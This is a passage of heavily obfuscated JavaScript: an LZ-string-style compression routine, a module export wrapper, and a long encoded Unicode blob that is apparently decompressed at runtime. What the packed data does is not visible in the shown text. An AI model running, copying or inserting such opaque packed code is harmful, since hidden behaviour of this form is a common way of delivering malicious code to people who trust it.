J++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH=CDWQbuP[0x2];for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xd];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),delete wOleq4s[Iw2tEwZ])}else for(jOQCLBH=eQFfdz[Iw2tEwZ],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),eQFfdz[DYDdPA]=PvFVVUG++,Iw2tEwZ=String(XdA5hNf))}if(\"\"!==Iw2tEwZ){if(Object.prototype.hasOwnProperty.call(wOleq4s,Iw2tEwZ)){if(Iw2tEwZ.charCodeAt(CDWQbuP[0x2])<CDWQbuP[0x8]){for(f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++;for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xc];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}else{for(jOQCLBH=CDWQbuP[0x4],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH=CDWQbuP[0x2];for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xd];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),delete wOleq4s[Iw2tEwZ])}else for(jOQCLBH=eQFfdz[Iw2tEwZ],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++)}for(jOQCLBH=CDWQbuP[0x1],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];for(;;){if(BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]){L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS));break}oE78CW++}return L2mVsD.join(\"\")},CDWQbuP[0xb]),decompress:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,0x8000,V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x2]].charCodeAt(APbGz0T[CDWQbuP[0x2]])}))}),_decompress:V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0xb];var jOQCLBH,yNxJgm,D0CzucG,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ=[],OnG8O5=CDWQbuP[0xe],PvFVVUG=CDWQbuP[0xe],V7mcMH=CDWQbuP[0xb],L2mVsD=\"\",BI6EXgS=[],oE78CW={val:APbGz0T[CDWQbuP[0x1]](CDWQbuP[0x2]),position:APbGz0T[CDWQbuP[0x4]],index:CDWQbuP[0x4]};for(jOQCLBH=CDWQbuP[0x2];jOQCLBH<CDWQbuP[0xb];jOQCLBH+=CDWQbuP[0x4])Iw2tEwZ[jOQCLBH]=jOQCLBH;for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0x1]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];switch(D0CzucG){case CDWQbuP[0x2]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xc]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];DYDdPA=f_Q0mJ(D0CzucG);break;case CDWQbuP[0x4]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xd]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];DYDdPA=f_Q0mJ(D0CzucG);break;case CDWQbuP[0x1]:return \"\"}for(Iw2tEwZ[CDWQbuP[0xb]]=DYDdPA,yNxJgm=DYDdPA,BI6EXgS.push(DYDdPA);;){if(oE78CW.index>APbGz0T[CDWQbuP[0x2]])return \"\";for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],V7mcMH),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];switch(DYDdPA=D0CzucG){case CDWQbuP[0x2]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xc]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];hpASAc(Iw2tEwZ[PvFVVUG++]=f_Q0mJ(D0CzucG),DYDdPA=PvFVVUG-CDWQbuP[0x4],OnG8O5--);break;case CDWQbuP[0x4]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xd]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];hpASAc(Iw2tEwZ[PvFVVUG++]=f_Q0mJ(D0CzucG),DYDdPA=PvFVVUG-CDWQbuP[0x4],OnG8O5--);break;case CDWQbuP[0x1]:return BI6EXgS.join(\"\")}if(CDWQbuP[0x2]==OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),Iw2tEwZ[DYDdPA])L2mVsD=Iw2tEwZ[DYDdPA];else{if(DYDdPA!==PvFVVUG)return CDWQbuP[0x6];L2mVsD=yNxJgm+yNxJgm.charAt(CDWQbuP[0x2])}hpASAc(BI6EXgS.push(L2mVsD),Iw2tEwZ[PvFVVUG++]=yNxJgm+L2mVsD.charAt(CDWQbuP[0x2]),yNxJgm=L2mVsD,CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++))}},CDWQbuP[0xb])};return APbGz0T[CDWQbuP[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==kt_zHG[\"z5URex\"]&&kt_zHG[\"qRFs2rI\"].amd?kt_zHG[\"qRFs2rI\"](function(){return a69z2Mj}):CDWQbuP[0xf]!=kt_zHG[\"Qihozti\"]&&CDWQbuP[0x6]!=kt_zHG[\"TO9eXek\"]?kt_zHG[\"TO9eXek\"].exports=a69z2Mj:CDWQbuP[0xf]!=kt_zHG[\"xH7d3y8\"]&&CDWQbuP[0x6]!=kt_zHG[\"xJ5tlK\"]&&kt_zHG[\"xJ5tlK\"].module(CDWQbuP[0x10],[]).factory(CDWQbuP[0x10],function(){return a69z2Mj}),APbGz0T=void 0x0,function(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7046\u4066\u01C8\u0201\\x38\u504F\\x51\xEE\u01D4\u0130\u0546\\x2d\u1964\u01B0\u7024\u2045\\x2a\xF4\u0178\u01F3\u4E00\u0840\u04C0\u04EF\u403D\u203E\u60F4\u2035\u0A60\u06A0\u0B20\u3D28\\x6f\\x5f\u14C8\\x56\\x7c\xEC\x9A\u5120\u1D06\xFD\u6622\u0D34\u03D0\u7027\u0822\u3853\u6825\u1027\u1710\u0C49\u6025\u6823\u7930\u011A\\x29\u2AC1\\x34\u2020\u7022\u7823\u3CB3\u7820\u4975\\x36\u53F0\u1CA0\u01B0\xB3\u4DB9\u41EE\u6650\u4052\u40D5\u6CC0\u0752\u6A98\u01A9\u0A20\u4222\u54CF\\x3a\u2178\u4508\u03D9\u7221\u2AC8\u41D4\u7E4B\u14A0\u08C0\u0701\u0229\u257D\u4CA1\u4180\u7A3F\u33C0\u08E0\u0175\u1228\u019D\u4E29\\x41\\x20\u5BF5\\x26\u61A8\u03E9\u7B04\u0EE2\u6749\u2DC7\u5079\u2B0C\u2660\u4A40\\x4d\u6650\u2B31\u41C4\u04B2\u4F5E\u09A6\u0842\u3F55\u61D0\u1420\u6366\u5CA0\\x4a\u062C\u2373\u02F0\u1318\u142F\u34B8\u1CC4\u2A29\u1542\u189D\u15B8\xB0\u2026\u2B27\u71E0\\x4e\u4254\u6B76\u11DC\u2952\u09B0\u0119\u4A2D\u17A1\u5AD0\u0580\u54AD\u1868\\x79\u14A6\u1052\u030C\\x2a\u6AE5\u2820\u4E48\u0E47\u0B29\u416F\u0FCB\u6255\u2C9C\u036D\u5710\u52F7\u17A5\u32D1\u42E4\u06A5\u5021\u5669\u0A59\u6321\u259E\u0C35\u2321\u76E0\u3724\u6542\u6A69\u2222\u5541\u7672\u2122\u75C5\u659A\u3E33\u41AA\u1AE0\u28A0\u0202\u1C20\u0348\u064C\u52F8\u7116\u2B67\u06B0\u72FE\u19AA\u207D\u5C29\u36E7\u0B30\u5650\u5CA8\u4044\u0C29\u1DA3\u03B9\u6C96\u33C7\u7298\u0C2D\u53E9\u75A0\u3F7A\u4551\u38D5\u5E76\u16B7\u058D\u34F7\u1DBE\u64F1\u2A3A\u1257\u0759\u2230\u112B\u6290\u2D72\u1E47\u58E5\u426E\u1068\u1A15\u789C\u13EB\u6035\u6872\u0A29\u42A9\u2877\u16B6\u032B\u4A22\u4E7E\u6648\u7D2A\u55AB\u2A94\u7080\u4AE8\u2254\u2793\u3329\u7241\u4C92\u0381\u02A9\u2E29\u4691\u365E\xF9\u1850\u04AC\u7A52\u04F5\u5AD1\\x48\u31A8\u0570\u6942\u03F0\u2D5B\u37E0\\x4d\u432E\u4E47\u14A3\u4876\u12A4\u605F\u1842\u24D6\u1257\u1037\u1250\u30CE\u0423\u24D4\u4642\u4A4D\u0656\u7896\u4143\u4A4D\u1F25\u0ADC\u5876\u787A\u0301\u503A\u0D51\u18A8\u1840\u4472\u4644\u4CB8\u12A1\u470C\u0723\u6851\u5870\u40F4\u0793\u7904\u0F45\u205D\u15A3\u42DC\u1DB6\u20AA\u13A2\u4A5F\u0B60\u612C\u04F4\u0841\u0643\u4B0C\u0E41\\x46\u0E75\u3067\u0B85\u54C2\u5877\u324D\u0901\\x38\u22C4\u3496\u4024\u3B30\u5422\u216A\u5439\u4038\u4CA8\u6BBA\u5526\u1B28\u522F\u11EA\u3DB0\u207C\u30A8\u6114\u5B33\u4348\u662A\u2B30\u08AE\u2BC6\u5631\\x60\u13EA\u2294\u18AF\u532A\u2322\u11C4\u40B5\u6270\u5535\xD4\u1C20\u622C\u49AB\u2058\u5E39\u636C\u2939\u2218\u3DB3\u507C\u0DB5\u2390\u563C\u6A14\u6224\u6A70\u30BC\u6266\u38A0\u5318\u7667\xE6\u34A2\u5068\u5E35\u0218\u48E1\u63B0\u7831\u5254\u02BB\u42D8\u41A0\u620C\u4E34\u2350\u4E2D\u1324\u18F0\u4398\u0C54\u211C\u69B8\u1400\u0838\u2A84\u7435\u439C\u2839\u02F2\u04B5\u2330\u2938\u132A\u08BD\u4948\u1F42\u7240\u46B6\u4AC0\u6028\u72F4\u4E23\u33BA\u5E3A\u59E2\u082E\u2AA8\u4539\u0208\u23B7\u7748\u7C2B\u33F6\u41B5\u41D4\u13AC\u5A84\u2759\u21E2\u622E\u0A18\u1FB4\u01E8\u46A1\u6240\u0D35\u416A\u41B1\u5290\u3F20\u2B90\u0163\u320C\u2B31\u02C0\u0326\u18E4\u4CB6\u4903\u7627\u7138\u16AD\u11E8\u16B7\u41A4\u4E2B\u3230\u0AB9\xE6\u542A\u0358\u30BF\u0294\u0839\u49A0\u292F\u22B0\u1220\u4F6C\u74D9\u613C\u297A\u3081\u4435\u52F2\u62C6\u136C\u46A7\u0144\u6538\u2228\u3ED3\u6374\u0BD6\u6340\u4C26\u10DA\u3970\u3330\u0939\u2398\u5F55\u4348\u48E7\u7298\u2821\u60A0\u5223\u2328\u1323\u0728\u3435\u2242\u23B1\u4F1D\u18A6\u4100\u3875\u4248\u5A79\u420C\u30B0\u2142\u4A3C\u6168\u3938\u10F0\u653A\u31A4\u34BA\u32F8\u3DA2\u73BA\u0724\u6060\u5536\u51E8\u622A\u0254\u0C52\u1988\u6731\u0330\u518C\u148C\u0D35\u02C8\u0632\u1AD0\u08A0\u6060\u48F3\u52D0\u1A39\u432A\u6739\u23D2\u032E\u2B40\u2B2E\u1068\u2D3B\u412D\u137C\u6214\u6E3B\u605E\u5637\u40F0\u5A65\u508C\u136F\u22D0\u7339\u6060\u6439\u036C\u2DB4\u66B0\u41A2\u0332\u18F4\u40E6\u23AA\u6080\u0AB5\u34BD\u41A2\u13C2\u6A40\u20E6\u0A83\u1B93\u0410\u08A9\u0CBC\u0189\u1EA2\u2168\u1251\u3636\u42D0\u37A1\u4428\u4700\u5F49\u4CA4\u0AC0\u18E2\u20AC\u19E3\u0521\u72C0\u1EE0\u3028\u4660\u602E\u34CC\xEC\u7A3B\u404A\u17A9\u654A\xE4\u0163\u6C76\u01E0\u5E2E\u3447\u0100\u1860\u5032\u1841\u2047\u21E2\u09F6\u709E\u5428\u0923\u0C37\u0801\u2C26\u11F9\u12A0\u6249\u018B\u2925\u3849\u01C0\u0927\u1081\u0EC3\u183D\u41D3\u5283\u5929\u3224\u1FA3\u747B\xB0\u6BA8\u10E4\u0F8C\u382C\u11DC\u10A1\u4BBC\u3B23\u01A6\u2058\u43B4\u5A6B\u6051\u0850\u3F32\u191C\u1122\u263B\u118C\u0560\u5C85\x81\u1C2E\u6490\u4549\u1E2E\u1056\u1F23\u4C4F\\x60\u08AB\u4474\u0501\u7668\u6906\u0B70\u7A23\u3199\u0F43\u0221\u4294\u3AA4\u205D\u4440\u7664\u385D\u6960\u1873\\x2e\u1123\u615E\u02F8\u2520\u1844\u4188\u4CA3\u78BD\u0C49\u04E3\u055C\u0A71\u6154\u62EF\u32A5\u1087\u05BC\u6425\u1026\u054D\u403C\u60F4\u5502\u3823\u4348\u3220\u211C\u0628\u7369\u70CE\u0120\u5A24\u3116\u1961\u2526\u6358\u2D42\u4A66\u4154\u6222\u610C\u4C05\u183D\u58E2\u16B0\u702F\u608C\u0820\u466E\u0158\u6FAB\u30CA\u0A01\u2AB5\u610C\u3463\u382E\xE4\u1FA1\\x30\u0700\u766A\u40C4\u0EA1\u75A3\u220D\u53A0\u2A2F\u2460\u16E6\u7875\u0208\u1020\u2826\u18F1\u3525\u50E2\u0552\u285A\u5C00\u0C40\u6172\u0670\u2B23\u20D5\u0E00\u203B\u6952\u1BA1\u5226\u09E2\u0633\u5182\u0438\u2921\u585F\u0620\u4341\u10A1\u3961\u6531\u60E0\u2666\u4E57\u2660\u562C\u1058\u0841\u42BA\u7158\u5CF0\u2E3E\u6398\u3102\u682B\u5050\u5B2D\u38E2\u0151\u0826\u1122\u13E1\u2424\u7340\u1861\\x28\u4460\xE8\u4C3D\u69B0\u3D5E\u0902\u17E8\u0C24\u2224\u3720\u1481\u05C4\u2F2A\u7504\u0B80\u1B31\\x45\u088A\u0621\u2348\u09E4\u5072\u06CC\u7428\u2026\u4080\u70B1\u202C\u0C73\u264E\u0450\u09E7\u106C\u43B4\u5F47\u48E8\u0EE9\u2435\u411C\u0362\u55B0\u21E2\u0262\u4845\u6090\u092B\u24F7\u0851\u0139\u2124\u01E1\u0E5E\u6ABA\u2063\u647B\u03F0\u2965\u4295\u40E1\u6C21\u1524\u0500\u364D\u1378\u0D06\u3162\u03A4\u190B\u46BC\u0480\u6133\u11F0\u3461\u744A\u4324\u37A0\u242C\u12B4\u60A6\u4D31\u0A15\u0426\u40AE\u0360\u7E34\\x44\u2125\u3041\u6690\u7C28\u66A1\\x28\u7239\u609A\u14A0\u4E42\u6730\u3B24\u12E4\u0440\u5A69\u0C80\u04B1\u2A3D\u013A\u1DB0\u182C\u2335\u2362\u4896\u2090\u4E65\u1051\u4B00\u7439\u01A8\u08E1\u5242\u4254\u0AED\u304F\u51A8\u6727\u085A\u24A8\u7B26\u391C\u1B25\u745A\\x41\u3326\u4233\u0700\u4A2E\u5237\u0728\u5F40\u60C0\u1043\u2E50\u22F8\u1822\u1827\u0590\u15B5\u50D4\u4288\u792E\u0A08\u56E3\u0842\u4400\u28A3\u4243\u0438\u55ED\u70C2\u0C30\u75D2\u19C6\\x27\u273E\u20E6\u2FC7\u763A\u06D8\u6C05\u14E7\u0C20\u14D6\u4978\u0FC1\u5970\u3895\u1FA7\u608E\\x68\u3F23\u40FC\u0741\u11AF\u51A2\u1463\u0426\u4398\u20E3\u6C4E\u7158\u1026\u0867\u0A00\u0636\u2B46\u0641\u0E26\u0AA4\u05E0\u2909\u2C08\u24AD\u7096\u2950\u462A\u015C\u1CE3\u5152\\x34\u15A6\u0A6E\u4695\u2D2B\u74AD\u0851\u2A23\u30E2\u1B01\u6157\u6294\u09A6\u7880\u42F0\u642C\u5109\u2940\u6C56\u51A2\u15E0\u6229\u60E0\u3B40\u0B16\u51A8\u7ABC\u0825\u0C20\u4D26\u19D8\u0E42\u513A\u01EA\u24E3\u4250\u40A0\u0622\u3032\u039A\u2727\\x32\u17A1\u2E91\u0270\u06C9\u1874\u0218\u7626\u5E08\u0631\u1D20\u50DB\u4300\u4025\u62D8\u1A64\u706F\u0440\u07AB\u722C\u2730\u0620\u63DE\u1BE1\u74BB\u03D9\u09D6\u7096\u0640\u46A1\u109E\u0831\u2B69\u397C\u1160\u4032\u22F4\u0465\u28D0\u43B0\u4C8B\u28EF\u1860\u17A1\u41E8\u0E29\u614B\u5834\u16BA\u6868\u6630\u7224\u5D72\u4830\u5034\u4183\u2930\u6355\u5799\u43A8\u5734\u23EE\u4EA1\u4294\u097A\u72AD\u1176\u32A0\u42B9\u2AF2\u0B01\u120A\u4F50\u6225\u6BE4\u49E0\u062C\u6DDC\u1D20\u1248\u41A4\u1FA0\u384B\u01A0\u5AAF\u40DC\u0AC0\u70A2\u11A2\u1DA1\u0503\u21F1\u168C\u742C\u4AB0\u24A2\u3447\u4121\u01FF\u5479\u24C4\u3646\u20D4\u29A2\u2284\u6628\u5BA1\u10AF\u4354\u15DC\u7ACD\u5342\u503C\u4350\u06E5\u2043\u4488\u3DAC\u209D\u0CC1\u34BC\u682A\u1463\u7780\u2323\u0637\u2060\u41AA\u3864\u450C\u0FA1\u6A35\u618C\u07C0\u02D3\u0320\u080C\u6050\u40B0\u08AB\u7274\u31A4\u72A3\u04CC\u1545\u2C21\u4348\u30C4\u6D64\u03B0\u4228\u0876\u0C31\u09A4\u705E\u34A0\u2059\u01E8\u0824\u645E\u4560\u4A2E\u40C1\u3130\u493D\u6683\u1962\u0224\u02A2\u33A0\u1880\u44E0\u2F57\u70D3\u4729\u3631\u0178\u1520\u685B\u1034\u2B23\u2433\u20F0\u7329\u40B1\u44A9\u34B3\u4210\u19A0\u2221\u21E4\u2312\u0E76\u1D30\u7621\u55B9\u0291\u3621\u10D9\u15A2\u3E0D\u11B2\u06A1\u1896\u228C\u0320\u6098\u6275\u6638\u202A\u0422\u5C3C\u4060\u0DCB\u642A\u7D28\u02D6\u4829\\x79\u0123\u0432\u05FE\u3859\u51E8\u1744\u4630\u0628\u69AA\u505F\u01F7\u023D\u49B8\u0262\u5C28\u4748\u3449\u233B\u0CB8\u46A3\u0CB1\u4DE1\u0359\u71A8\u06A1\u6548\u2034\u0E24\u4EC4\u2760\u5B20\u70B8\u0D01\u0327\u083F\u4045\u1460\u1869\u4832\u7BC0\u0FB5\u6CAE\u4795\u3218\u19A0\u0EEC\u104D\xD4\u1841\u4123\u405A\u71FA\u01E1\u23A1\u5885\u0168\u10C1\u1C29\u744D\u13A9\u0A6D\u2A2D\u1891\u0A47\u19A1\u0423\u0B58\u22C8\u1251\u6C26\x85\u0208\u1161\u2228\u085D\u0204\u12A9\u242B\u6085\u0114\u0510\u7A2B\u362D\u407D\u1860\u7E21\u3840\u520C\u1460\u1727\u7E80\u03D0\u1820\u1B2C\u4038\u41E8\u11B9\u6627\u5880\u437E\u1CA0\u0A60\u2828\xD4\u0C21\u3520\u702B\u4276\u51C0\u6205\\x50\u4254\u09B5\u0821\u0872\u33B0\u1CA0\u1A21\u474B\u020C\u165C\u7444\u308F\u02DA\u5961\u4127\u5884\u737C\u1D20\u4922\x93\u21EC\u182D\u0D27\u0465\u7BC0\u13A1\u1427\u145F\u0218\u1340\u1B20\u6838\u02FD\u4720\u3828\u1845\u6930\u453C\u1623\u6860\u4064\u0E61\u362E\u347A\u426C\u0501\u0420\u6093\u218C\u0DCD\u5720\u706C\u4088\u1280\u25AE\u204D\u4321\u0F41\u5F4C\u5043\u0386\u1080\u51AD\u767F\u120C\u1179\u4E2B\u1248\u22A4\u2220\u122D\u7861\u02D8\u14A5\u30E8\u1896\u20E6\u0FE0\u0C26\u6966\u4060\u17A0\u5069\u7F64\u6160\u4720\u7E24\u3043\u4284\u5061\u5C2E\u343E\u40F0\u1362\u4924\u382D\u4214\u1160\u0C2B\u245C\u4160\u0B39\u1A85\\x3e\u4219\u5254\u0D60\u3081\u21EA\u1BA1\u402C\u508A\u7938\u0A61\u4226\u687B\xE0\u0381\u6825\u0887\u01C4\u1961\u282D\u5949\u0178\\x24\u5222\u3065\u01E4\u0E63\u082D\u7633\u03B0\u13E1\u0A23\u0874\u01A0\u0720\u3029\u4033\u23AE\xF9\u642C\u4026\xA4\u2C41\u082E\u6058\u2348\xE1\u0DED\u3830\u46A4\u3CE0\u0527\u7058\u2398\u13A0\u38C0\u3075\u03B8\u0A70\u0E27\u0858\u20D4\u0140\u7040\u1087\xBC\u0AE0\u102E\u406F\u0298\u03A4\u7129\u182C\u1168\u1A90\u5A2E\u3027\u0320\u0135\u35A9\u0C5D\u40F0\u0E60\u0388\u5043\u414B\u1433\u642C\\x28\u01A4\u16C0\u122E\u4889\u4328\u0F40\u26A2\u3893\u02D8\u0140\u1B2C\u106F\u036E\u06A1\u0320\u4896\u2142\u13E1\u6827\u1429\u5073\u1989\u1C24\u3830\u6B9C\u19A1\u2E2D\u3071\xD4\u1CE0\u31A1\u1A4C\u3178\u0E61\u132B\u047A\u2298\u1321\u2423\u4060\u436C\u18A1\u4E27\u505F\u0332\u2199\u13C2\u686C\u026C\u13A0\u2621\u5833\u0100\u0B80\u5029\u0C89\u52A8\u1061\u2A24\u4892\\x34\u0A21\u66AC\u1050\u0385\u54D0\u4ECB\u304D\u01EA\u06A1\u0D2D\u3E67\u3319\u0FE0\u5A24\u384F\u1BC0\u03C1\u4C2C\u4089\u636C\u1EF2\u61AA\u0C38\u61E8\u17A1\u0322\u686E\\x60\u14E0\u6467\u0892\xB8\u1D21\u642A\u103A\u036C\u0E61\u7145\u5089\u42A8\u0240\u5B26\u6512\u0160\u18F1\u25A9\u488F\u02F8\u1AF4\u2D27\u1441\u4A04\u15E1\u012B\u2852\u73D2\u16B1\u2A63\\x61\u0320\u19E0\u31A4\u4893\u2138\u1920\u7B24\u2187\u03B8\u1160\u1A22\\x38\u6074\u0329\u4424\u483A\u3270\u1224\u472B\u58D8\u4230\u1320\u1A2A\u2033\u0224\u18B1\u412E\u305C\u70C9\u4421\u2222\u5139\u70E0\u0260\u65E6\\x2d\u1A87\u1BE0\u472A\u206E\u4178\u0940\u1B2A\u2065\u01A4\xE1\u1E29\u6880\u0178\u0360\u6E00\u7069\u4B6C\u1341\u7E8C\u402D\u0230\u0E41\u2225\u105F